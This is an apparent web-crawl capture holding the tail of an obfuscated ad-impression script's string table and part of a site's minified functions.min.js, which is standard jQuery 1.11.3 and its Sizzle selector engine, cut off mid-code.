_0x583857=['async','13515720eXZhIJ','target','894BkRFgv','createElement','0px','className','isIntersecting','2022732LwfZQs','666HjqMWq','head','IntersectionObserver','observe','appendChild','&i=','src','href','POST','5613wufiWA','match','send','getElementsByTagName','81102tCuICA','disconnect','length','script','16820YJNEpF','push','text/javascript','join','1246130qQGRtb','534HAWKIg','tmImpSent','44504UOwXFp','getElementsByClassName','forEach','type','_tmBnTA_5da5ea8c97ebc','open'];_0x7d09=function(){return _0x583857;};return _0x7d09();}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/js/functions.min.js
body_size: 154605
content:
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){function c(a){var b="length"in a&&a.length,c=ea.type(a);return"function"!==c&&!ea.isWindow(a)&&(!(1!==a.nodeType||!b)||("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a))}function d(a,b,c){if(ea.isFunction(b))return ea.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return ea.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(ma.test(b))return ea.filter(b,a,c);b=ea.filter(b,a)}return ea.grep(a,function(a){return ea.inArray(a,b)>=0!==c})}function e(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}function f(a){var b=ua[a]={};return ea.each(a.match(ta)||[],function(a,c){b[c]=!0}),b}function g(){oa.addEventListener?(oa.removeEventListener("DOMContentLoaded",h,!1),a.removeEventListener("load",h,!1)):(oa.detachEvent("onreadystatechange",h),a.detachEvent("onload",h))}function h(){(oa.addEventListener||"load"===event.type||"complete"===oa.readyState)&&(g(),ea.ready())}function i(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(za,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c||"false"!==c&&("null"===c?null:+c+""===c?+c:ya.test(c)?ea.parseJSON(c):c)}catch(a){}ea.data(a,b,c)}else c=void 0}return c}function j(a){var b;for(b in a)if(("data"!==b||!ea.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function k(a,b,c,d){if(ea.acceptData(a)){var e,f,g=ea.expando,h=a.nodeType,i=h?ea.cache:a,j=h?a[g]:a[g]&&g;if(j&&i[j]&&(d||i[j].data)||void 0!==c||"string"!=typeof b)return j||(j=h?a[g]=W.pop()||ea.guid++:g),i[j]||(i[j]=h?{}:{toJSON:ea.noop}),("object"==typeof b||"function"==typeof b)&&(d?i[j]=ea.extend(i[j],b):i[j].data=ea.extend(i[j].data,b)),f=i[j],d||(f.data||(f.data={}),f=f.data),void 0!==c&&(f[ea.camelCase(b)]=c),"string"==typeof b?(e=f[b],null==e&&(e=f[ea.camelCase(b)])):e=f,e}}function l(a,b,c){if(ea.acceptData(a)){var d,e,f=a.nodeType,g=f?ea.cache:a,h=f?a[ea.expando]:ea.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){ea.isArray(b)?b=b.concat(ea.map(b,ea.camelCase)):b in d?b=[b]:(b=ea.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;for(;e--;)delete d[b[e]];if(c?!j(d):!ea.isEmptyObject(d))return}(c||(delete g[h].data,j(g[h])))&&(f?ea.cleanData([a],!0):ca.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}function m(){return!0}function n(){return!1}function o(){try{return oa.activeElement}catch(a){}}function p(a){var b=Ka.split("|"),c=a.createDocumentFragment();if(c.createElement)for(;b.length;)c.createElement(b.pop());return c}function q(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==xa?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==xa?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||ea.nodeName(d,b)?f.push(d):ea.merge(f,q(d,b));return void 0===b||b&&ea.nodeName(a,b)?ea.merge([a],f):f}function r(a){Ea.test(a.type)&&(a.defaultChecked=a.checked)}function s(a,b){return ea.nodeName(a,"table")&&ea.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function t(a){return a.type=(null!==ea.find.attr(a,"type"))+"/"+a.type,a}function u(a){var b=Va.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function v(a,b){for(var c,d=0;null!=(c=a[d]);d++)ea._data(c,"globalEval",!b||ea._data(b[d],"globalEval"))}function w(a,b){if(1===b.nodeType&&ea.hasData(a)){var c,d,e,f=ea._data(a),g=ea._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)ea.event.add(b,c,h[c][d])}g.data&&(g.data=ea.extend({},g.data))}}function x(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!ca.noCloneEvent&&b[ea.expando]){e=ea._data(b);for(d in e.events)ea.removeEvent(b,d,e.handle);b.removeAttribute(ea.expando)}"script"===c&&b.text!==a.text?(t(b).text=a.text,u(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),ca.html5Clone&&a.innerHTML&&!ea.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Ea.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}function y(b,c){var d,e=ea(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:ea.css(e[0],"display");return e.detach(),f}function z(a){var b=oa,c=_a[a];return c||(c=y(a,b),"none"!==c&&c||($a=($a||ea("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=($a[0].contentWindow||$a[0].contentDocument).document,b.write(),b.close(),c=y(a,b),$a.detach()),_a[a]=c),c}function A(a,b){return{get:function(){var c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)}}}function B(a,b){if(b in a)return b;for(var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=mb.length;e--;)if(b=mb[e]+c,b in a)return b;return d}function C(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=ea._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&Ca(d)&&(f[g]=ea._data(d,"olddisplay",z(d.nodeName)))):(e=Ca(d),(c&&"none"!==c||!e)&&ea._data(d,"olddisplay",e?c:ea.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function D(a,b,c){var d=ib.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function E(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=ea.css(a,c+Ba[f],!0,e)),d?("content"===c&&(g-=ea.css(a,"padding"+Ba[f],!0,e)),"margin"!==c&&(g-=ea.css(a,"border"+Ba[f]+"Width",!0,e))):(g+=ea.css(a,"padding"+Ba[f],!0,e),"padding"!==c&&(g+=ea.css(a,"border"+Ba[f]+"Width",!0,e)));return g}function F(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=ab(a),g=ca.boxSizing&&"border-box"===ea.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=bb(a,b,f),(0>e||null==e)&&(e=a.style[b]),db.test(e))return e;d=g&&(ca.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+E(a,b,c||(g?"border":"content"),d,f)+"px"}function G(a,b,c,d,e){return new G.prototype.init(a,b,c,d,e)}function H(){return setTimeout(function(){nb=void 0}),nb=ea.now()}function I(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=Ba[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function J(a,b,c){for(var d,e=(tb[b]||[]).concat(tb["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function K(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},n=a.style,o=a.nodeType&&Ca(a),p=ea._data(a,"fxshow");c.queue||(h=ea._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,ea.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[n.overflow,n.overflowX,n.overflowY],j=ea.css(a,"display"),k="none"===j?ea._data(a,"olddisplay")||z(a.nodeName):j,"inline"===k&&"none"===ea.css(a,"float")&&(ca.inlineBlockNeedsLayout&&"inline"!==z(a.nodeName)?n.zoom=1:n.display="inline-block")),c.overflow&&(n.overflow="hidden",ca.shrinkWrapBlocks()||l.always(function(){n.overflow=c.overflow[0],n.overflowX=c.overflow[1],n.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],pb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(o?"hide":"show")){if("show"!==e||!p||void 0===p[d])continue;o=!0}m[d]=p&&p[d]||ea.style(a,d)}else j=void 0;if(ea.isEmptyObject(m))"inline"===("none"===j?z(a.nodeName):j)&&(n.display=j);else{p?"hidden"in p&&(o=p.hidden):p=ea._data(a,"fxshow",{}),f&&(p.hidden=!o),o?ea(a).show():l.done(function(){ea(a).hide()}),l.done(function(){var b;ea._removeData(a,"fxshow");for(b in m)ea.style(a,b,m[b])});for(d in m)g=J(o?p[d]:0,d,l),d in p||(p[d]=g.start,o&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function L(a,b){var c,d,e,f,g;for(c in a)if(d=ea.camelCase(c),e=b[d],f=a[c],ea.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=ea.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function M(a,b,c){var d,e,f=0,g=sb.length,h=ea.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=nb||H(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:ea.extend({},b),opts:ea.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:nb||H(),duration:c.duration,tweens:[],createTween:function(b,c){var d=ea.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(L(k,j.opts.specialEasing);g>f;f++)if(d=sb[f].call(j,a,k,j.opts))return d;return ea.map(k,J,j),ea.isFunction(j.opts.start)&&j.opts.start.call(a,j),ea.fx.timer(ea.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}function N(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(ta)||[];if(ea.isFunction(c))for(;d=f[e++];)"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function O(a,b,c,d){function e(h){var i;return f[h]=!0,ea.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||g||f[j]?g?!(i=j):void 0:(b.dataTypes.unshift(j),e(j),!1)}),i}var f={},g=a===Rb;return e(b.dataTypes[0])||!f["*"]&&e("*")}function P(a,b){var c,d,e=ea.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&ea.extend(!0,a,c),a}function Q(a,b,c){for(var d,e,f,g,h=a.contents,i=a.dataTypes;"*"===i[0];)i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function R(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];for(f=k.shift();f;)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a.throws)b=g(b);else try{b=g(b)}catch(a){return{state:"parsererror",error:g?a:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}function S(a,b,c,d){var e;if(ea.isArray(b))ea.each(b,function(b,e){c||Ub.test(a)?d(a,e):S(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==ea.type(b))d(a,b);else for(e in b)S(a+"["+e+"]",b[e],c,d)}function T(){try{return new a.XMLHttpRequest}catch(a){}}function U(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(a){}}function V(a){return ea.isWindow(a)?a:9===a.nodeType&&(a.defaultView||a.parentWindow)}var W=[],X=W.slice,Y=W.concat,Z=W.push,$=W.indexOf,_={},aa=_.toString,ba=_.hasOwnProperty,ca={},da="1.11.3",ea=function(a,b){return new ea.fn.init(a,b)},fa=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ga=/^-ms-/,ha=/-([\da-z])/gi,ia=function(a,b){return b.toUpperCase()};ea.fn=ea.prototype={jquery:da,constructor:ea,selector:"",length:0,toArray:function(){return X.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:X.call(this)},pushStack:function(a){var b=ea.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return ea.each(this,a,b)},map:function(a){return this.pushStack(ea.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(X.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:Z,sort:W.sort,splice:W.splice},ea.extend=ea.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||ea.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(ea.isPlainObject(c)||(b=ea.isArray(c)))?(b?(b=!1,f=a&&ea.isArray(a)?a:[]):f=a&&ea.isPlainObject(a)?a:{},g[d]=ea.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},ea.extend({expando:"jQuery"+(da+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===ea.type(a)},isArray:Array.isArray||function(a){return"array"===ea.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!ea.isArray(a)&&a-parseFloat(a)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==ea.type(a)||a.nodeType||ea.isWindow(a))return!1;try{if(a.constructor&&!ba.call(a,"constructor")&&!ba.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(a){return!1}if(ca.ownLast)for(b in a)return ba.call(a,b);for(b in a);return void 0===b||ba.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?_[aa.call(a)]||"object":typeof a},globalEval:function(b){b&&ea.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(ga,"ms-").replace(ha,ia)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,d){var e,f=0,g=a.length,h=c(a);if(d){if(h)for(;g>f&&(e=b.apply(a[f],d),e!==!1);f++);else for(f in a)if(e=b.apply(a[f],d),e===!1)break}else if(h)for(;g>f&&(e=b.call(a[f],f,a[f]),e!==!1);f++);else for(f in a)if(e=b.call(a[f],f,a[f]),e===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(fa,"")},makeArray:function(a,b){var d=b||[];return null!=a&&(c(Object(a))?ea.merge(d,"string"==typeof a?[a]:a):Z.call(d,a)),d},inArray:function(a,b,c){var d;if(b){if($)return $.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;)a[e++]=b[d++];if(c!==c)for(;void 0!==b[d];)a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,d){var e,f=0,g=a.length,h=c(a),i=[];if(h)for(;g>f;f++)e=b(a[f],f,d),null!=e&&i.push(e);else for(f in a)e=b(a[f],f,d),null!=e&&i.push(e);return Y.apply([],i)},guid:1,proxy:function(a,b){var c,d,e;return"string"==typeof b&&(e=a[b],b=a,a=e),ea.isFunction(a)?(c=X.call(arguments,2),d=function(){return a.apply(b||this,c.concat(X.call(arguments)))},d.guid=a.guid=a.guid||ea.guid++,d):void 0},now:function(){return+new Date},support:ca}),ea.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){_["[object "+b+"]"]=b.toLowerCase()});var ja=function(a){function b(a,b,c,d){var e,f,g,h,i,j,l,n,o,p;if((b?b.ownerDocument||b:O)!==G&&F(b),b=b||G,c=c||[],h=b.nodeType,"string"!=typeof a||!a||1!==h&&9!==h&&11!==h)return c;if(!d&&I){if(11!==h&&(e=sa.exec(a)))if(g=e[1]){if(9===h){if(f=b.getElementById(g),!f||!f.parentNode)return c;if(f.id===g)return c.push(f),c}else if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&M(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return $.apply(c,b.getElementsByTagName(a)),c;if((g=e[3])&&v.getElementsByClassName)return $.apply(c,b.getElementsByClassName(g)),c}if(v.qsa&&(!J||!J.test(a))){if(n=l=N,o=b,p=1!==h&&a,1===h&&"object"!==b.nodeName.toLowerCase()){for(j=z(a),(l=b.getAttribute("id"))?n=l.replace(ua,"\\$&"):b.setAttribute("id",n),n="[id='"+n+"'] ",i=j.length;i--;)j[i]=n+m(j[i]);o=ta.test(a)&&k(b.parentNode)||b,p=j.join(",")}if(p)try{return $.apply(c,o.querySelectorAll(p)),c}catch(a){}finally{l||b.removeAttribute("id")}}}return B(a.replace(ia,"$1"),b,c,d)}function c(){function a(c,d){return b.push(c+" ")>w.cacheLength&&delete a[b.shift()],a[c+" "]=d}var b=[];return a}function d(a){return a[N]=!0,a}function e(a){var b=G.createElement("div");try{return!!a(b)}catch(a){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function f(a,b){for(var c=a.split("|"),d=a.length;d--;)w.attrHandle[c[d]]=b}function g(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||V)-(~a.sourceIndex||V);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function h(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function i(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function j(a){return d(function(b){return b=+b,d(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function k(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}function l(){}function m(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function n(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=Q++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[P,f];if(g){for(;b=b[d];)if((1===b.nodeType||e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e){if(i=b[N]||(b[N]={}),(h=i[d])&&h[0]===P&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function o(a){return a.length>1?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function p(a,c,d){for(var e=0,f=c.length;f>e;e++)b(a,c[e],d);return d}function q(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function r(a,b,c,e,f,g){return e&&!e[N]&&(e=r(e)),f&&!f[N]&&(f=r(f,g)),d(function(d,g,h,i){var j,k,l,m=[],n=[],o=g.length,r=d||p(b||"*",h.nodeType?[h]:h,[]),s=!a||!d&&b?r:q(r,m,a,h,i),t=c?f||(d?a:o||e)?[]:g:s;if(c&&c(s,t,h,i),e)for(j=q(t,n),e(j,[],h,i),k=j.length;k--;)(l=j[k])&&(t[n[k]]=!(s[n[k]]=l));if(d){if(f||a){if(f){for(j=[],k=t.length;k--;)(l=t[k])&&j.push(s[k]=l);f(null,t=[],j,i)}for(k=t.length;k--;)(l=t[k])&&(j=f?aa(d,l):m[k])>-1&&(d[j]=!(g[j]=l))}}else t=q(t===g?t.splice(o,t.length):t),f?f(null,g,t,i):$.apply(g,t)})}function s(a){for(var b,c,d,e=a.length,f=w.relative[a[0].type],g=f||w.relative[" "],h=f?1:0,i=n(function(a){return a===b},g,!0),j=n(function(a){return aa(b,a)>-1},g,!0),k=[function(a,c,d){var e=!f&&(d||c!==C)||((b=c).nodeType?i(a,c,d):j(a,c,d));return b=null,e}];e>h;h++)if(c=w.relative[a[h].type])k=[n(o(k),c)];else{if(c=w.filter[a[h].type].apply(null,a[h].matches),c[N]){for(d=++h;e>d&&!w.relative[a[d].type];d++);return r(h>1&&o(k),h>1&&m(a.slice(0,h-1).concat({value:" "===a[h-2].type?"*":""})).replace(ia,"$1"),c,d>h&&s(a.slice(h,d)),e>d&&s(a=a.slice(d)),e>d&&m(a))}k.push(c)}return o(k)}function t(a,c){var e=c.length>0,f=a.length>0,g=function(d,g,h,i,j){var k,l,m,n=0,o="0",p=d&&[],r=[],s=C,t=d||f&&w.find.TAG("*",j),u=P+=null==s?1:Math.random()||.1,v=t.length;for(j&&(C=g!==G&&g);o!==v&&null!=(k=t[o]);o++){if(f&&k){for(l=0;m=a[l++];)if(m(k,g,h)){i.push(k);break}j&&(P=u)}e&&((k=!m&&k)&&n--,d&&p.push(k))}if(n+=o,e&&o!==n){for(l=0;m=c[l++];)m(p,r,g,h);if(d){if(n>0)for(;o--;)p[o]||r[o]||(r[o]=Y.call(i));r=q(r)}$.apply(i,r),j&&!d&&r.length>0&&n+c.length>1&&b.uniqueSort(i)}return j&&(P=u,C=s),p};return e?d(g):g}var u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N="sizzle"+1*new Date,O=a.document,P=0,Q=0,R=c(),S=c(),T=c(),U=function(a,b){return a===b&&(E=!0),0},V=1<<31,W={}.hasOwnProperty,X=[],Y=X.pop,Z=X.push,$=X.push,_=X.slice,aa=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},ba="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ca="[\\x20\\t\\r\\n\\f]",da="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ea=da.replace("w","w#"),fa="\\["+ca+"*("+da+")(?:"+ca+"*([*^$|!~]?=)"+ca+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ea+"))|)"+ca+"*\\]",ga=":("+da+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+fa+")*)|.*)\\)|)",ha=new RegExp(ca+"+","g"),ia=new RegExp("^"+ca+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ca+"+$","g"),ja=new RegExp("^"+ca+"*,"+ca+"*"),ka=new RegExp("^"+ca+"*([>+~]|"+ca+")"+ca+"*"),la=new RegExp("="+ca+"*([^\\]'\"]*?)"+ca+"*\\]","g"),ma=new RegExp(ga),na=new RegExp("^"+ea+"$"),oa={ID:new RegExp("^#("+da+")"),CLASS:new RegExp("^\\.("+da+")"),TAG:new RegExp("^("+da.replace("w","w*")+")"),ATTR:new RegExp("^"+fa),PSEUDO:new RegExp("^"+ga),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ca+"*(even|odd|(([+-]|)(\\d*)n|)"+ca+"*(?:([+-]|)"+ca+"*(\\d+)|))"+ca+"*\\)|)","i"),bool:new RegExp("^(?:"+ba+")$","i"),needsContext:new RegExp("^"+ca+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ca+"*((?:-\\d)?\\d*)"+ca+"*\\)|)(?=[^-]|$)","i")},pa=/^(?:input|select|textarea|button)$/i,qa=/^h\d$/i,ra=/^[^{]+\{\s*\[native \w/,sa=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ta=/[+~]/,ua=/'|\\/g,va=new RegExp("\\\\([\\da-f]{1,6}"+ca+"?|("+ca+")|.)","ig"),wa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},xa=function(){F()};try{$.apply(X=_.call(O.childNodes),O.childNodes),X[O.childNodes.length].nodeType}catch(a){$={apply:X.length?function(a,b){Z.apply(a,_.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}v=b.support={},y=b.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},F=b.setDocument=function(a){var b,c,d=a?a.ownerDocument||a:O;return d!==G&&9===d.nodeType&&d.documentElement?(G=d,H=d.documentElement,c=d.defaultView,c&&c!==c.top&&(c.addEventListener?c.addEventListener("unload",xa,!1):c.attachEvent&&c.attachEvent("onunload",xa)),I=!y(d),v.attributes=e(function(a){return a.className="i",!a.getAttribute("className")}),v.getElementsByTagName=e(function(a){return a.appendChild(d.createComment("")),!a.getElementsByTagName("*").length}),v.getElementsByClassName=ra.test(d.getElementsByClassName),v.getById=e(function(a){return H.appendChild(a).id=N,!d.getElementsByName||!d.getElementsByName(N).length}),v.getById?(w.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&I){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},w.filter.ID=function(a){var b=a.replace(va,wa);return function(a){return a.getAttribute("id")===b}}):(delete w.find.ID,w.filter.ID=function(a){var b=a.replace(va,wa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),w.find.TAG=v.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):v.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f},w.find.CLASS=v.getElementsByClassName&&function(a,b){return I?b.getElementsByClassName(a):void 0},K=[],J=[],(v.qsa=ra.test(d.querySelectorAll))&&(e(function(a){H.appendChild(a).innerHTML="<a id='"+N+"'></a><select id='"+N+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&J.push("[*^$]="+ca+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||J.push("\\["+ca+"*(?:value|"+ba+")"),a.querySelectorAll("[id~="+N+"-]").length||J.push("~="),a.querySelectorAll(":checked").length||J.push(":checked"),a.querySelectorAll("a#"+N+"+*").length||J.push(".#.+[+~]")}),e(function(a){var b=d.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&J.push("name"+ca+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||J.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),J.push(",.*:")})),(v.matchesSelector=ra.test(L=H.matches||H.webkitMatchesSelector||H.mozMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&e(function(a){v.disconnectedMatch=L.call(a,"div"),L.call(a,"[s!='']:x"),K.push("!=",ga)}),J=J.length&&new RegExp(J.join("|")),K=K.length&&new RegExp(K.join("|")),b=ra.test(H.compareDocumentPosition),M=b||ra.test(H.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return 